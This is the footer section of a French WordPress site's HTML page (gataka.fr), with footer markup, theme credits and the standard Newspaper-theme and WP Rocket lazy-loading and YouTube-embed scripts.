	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69708c0d76295
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768983565 -->